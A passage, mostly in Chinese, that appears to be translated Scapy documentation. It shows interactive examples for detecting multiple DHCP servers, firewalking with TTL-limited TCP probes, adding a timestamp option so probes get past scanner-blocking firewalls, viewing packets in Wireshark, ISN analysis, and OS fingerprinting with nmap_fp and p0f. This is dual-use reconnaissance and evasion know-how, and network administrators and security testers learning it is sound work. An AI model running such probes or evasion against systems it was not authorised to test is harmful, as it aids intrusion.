Received 8 packets, got 2 answers, remaining 0 packets
在这种情况下我们能得到两种响应,所以有两个活动的DHCP服务器在我们的局域网内:
>>> ans.summarize()
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.1:bootps > 255.255.255.255:bootpc / BOOTP / DHCP
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.11:bootps > 255.255.255.255:bootpc / BOOTP / DHCP
}}}
We are only interested in the MAC and IP addresses of the replies:
{{{
>>> for p in ans: print p[1][Ether].src, p[1][IP].src
...
00:de:ad:be:ef:00 192.168.1.1
00:11:11:22:22:33 192.168.1.11
讨论
我们指定multi=True让Scapy等待更多的响应数据包,当收到第一个响应之后。这也是为什么我们不使用更方便的dhcp_request()函数并必须手动构建DHCP数据包:dhcp_request()使用srp1()发送和接收,因此当收到响应数据包时会马上返回结果。
此外,Scapy通常确认响应是来自我们发送的IP地址。但是我们的DHCP数据包发送的是广播地址(255.255.255.255),任何响应都会带上自己的源地址(如192.168.1.1).因为IP地址不匹配,我们应该在发送数据之前禁止Scapy的检查conf.checkIPaddr = False
查看其他资料
防火墙
过滤操作之后TTL减少只剩下没有被过滤的数据包生成了ICMP TTL过量:
>>> ans, unans = sr(IP(dst="172.16.4.27", ttl=16)/TCP(dport=(1,1024)))
>>> for s,r in ans:
if r.haslayer(ICMP) and r.payload.type == 11:
print s.dport
发现子网在一个多网卡的防火墙后面,只有他自己网卡的IP地址可到达:
>>> ans, unans = sr(IP(dst="172.16.5/24", ttl=15)/TCP())
>>> for i in unans: print i.dst
TCP时间戳过滤
问题
许多防火墙包含一个路由表来丢弃那些没有TCP时间戳选项的TCP数据包,这些数据包在一些流行的端口扫瞄器中非常常见。
解决问题
为了允许Scapy数据包到达目标地址必须增加选项:
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S",options=[('Timestamp',(0,0))]))
用WireShark查看数据包
问题
你可以用Scapy生成或者嗅探一些数据包,并想用WireShark查看数据包,因为它有更先进的数据包分析功能。
解决问题
这就有了wireshark()函数:
>>> packets = Ether()/IP(dst=Net("google.com/30"))/ICMP() # first generate some packets
>>> wireshark(packets) # show them with Wireshark
WireShark将会在后台启动并显示你的数据包。
探讨
wireshark()函数生成了一个临时的pcap文件包含你的数据包,后台启动WireShark让他启动时读取这个pcap文件。
请记住,WireShark工作在第二层协议(数据链路层),所以我们必须增加Ether()头到我们的ICMP数据包上。直接将IP数据包(第三层协议)给WireShark会得到丰富的结果。
你可以配置conf.prog.wireshark告诉Scapy到哪去启动WireShark程序。
系统指纹识别
ISN
Scapy能被用来分析ISN(初始序列号)增加发现漏洞系统的可能性。首先,我们循环发送大量的SYN探测包并收集目标的响应:
>>> ans,unans=srloop(IP(dst="192.168.1.1")/TCP(dport=80,flags="S"))
一旦我们获得适当数量的响应我们就可以用下面的代码分析收集的数据:
>>> temp = 0
>>> for s,r in ans:
... temp = r[TCP].seq - temp
... print str(r[TCP].seq) + "\t+" + str(temp)
...
4278709328 +4275758673
4279655607 +3896934
4280642461 +4276745527
4281648240 +4902713
4282645099 +4277742386
4283643696 +5901310
nmap_fp
Nmap指纹探测在Scapy中支持,在Scapy v2.x中你必须先加载一个额外的模块:
>>> load_module("nmap")
如果你安装了Nmap,你可以用Scapy使用他的活动系统指纹数据库,确保他的数据库在本地位置:
>>> conf.nmap_base
你可以使用nmap_fp()函数实现类似于Nmap中的系统指纹探测:
>>> nmap_fp("192.168.1.1",oport=443,cport=1)
Begin emission:
.****..**Finished to send 8 packets.
*................................................
Received 58 packets, got 7 answers, remaining 1 packets
(1.0, ['Linux 2.4.0 - 2.5.20', 'Linux 2.4.19 w/grsecurity patch',
'Linux 2.4.20 - 2.4.22 w/grsecurity.org patch', 'Linux 2.4.22-ck2 (x86)
w/grsecurity.org and HZ=1000 patches', 'Linux 2.4.7 - 2.6.11'])
p0f
如果你安装了p0f,你可以使用它猜测系统的名字和版本在Scapy中(只使用到了SYN数据库),实现确保p0f数据库存在特殊的路径上:
>>> conf.p0f_base
比如从一个捕获的单独的数据包猜测系统:
>>> sniff(prn=prnp0f)
192.168.1.100:54716 - Linux 2.6 (newer, 1) (up: 24 hrs)
-> 74.125.19.104:www (distance 0)
<Sniffed: TCP:339 UDP:2 ICMP:0 Other:156>





